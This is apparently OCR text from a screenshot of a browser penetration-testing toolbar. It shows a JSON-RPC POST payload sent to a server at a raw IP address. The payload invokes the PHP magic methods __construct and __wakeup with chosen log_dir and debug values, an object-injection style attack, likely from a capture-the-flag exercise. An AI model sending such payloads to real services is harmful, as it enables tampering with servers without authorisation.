 http://109.233.61.11:8880/
http://109.233.61.11:8880/
view-source:http://109.2
Google
INT
SQL XSS Encryption Encoding Other
Load URL
view-source:http://109.233.61.11:8880/
Split URL
Execute
Enable Post data Enable Referrer
Post data
rpc_json_call=[{"jsonrpc": "2.0", "method": "__construct", "params": {"log_dir":"/tmp/aaa",
"debug":true, "state":"?"}, "id": 4}, {"jsonrpc": "2.0", "method": "__wakeup", "params": {}, "id": 4}]
1 ...loged